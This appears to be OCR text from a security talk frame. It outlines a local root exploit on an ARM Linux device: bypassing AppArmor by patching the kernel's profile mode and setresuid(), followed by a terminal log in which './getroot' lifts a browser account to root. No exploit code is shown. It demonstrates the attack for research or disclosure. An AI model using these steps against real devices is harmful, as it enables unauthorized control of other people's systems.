 Get root
• Bypass AppArmor
• Patch aa_g_profile_mode with APPARMOR_COMPLAIN
• Get root
• Patch setresuid()
browser@cid- $ id
uid=2222(browser) gid=2222(browser) groups=2222(browser)
browser@cid- $
browser@cid- $ uname -a
Linux cid 4.4.35-release-03mar2017-84029-g4ddb263-dirty #see_/etc/commit SMP PRE
EMPT 1202798460 armv7l armv7l armv7l GNU/Linux
browser@cid- $
browser@cid- $ ./getroot
uid: 0, 0
# id
uid=0(root) gid=2222(browser) groups=0(root)
# uname -a
Linux cid 4.4.35-release-03mar2017-84029-g4ddb263-dirty #see_/etc/commit SMP PRE
EMPT 1202798460 armv7l armv7l armv7l GNU/Linux
#
K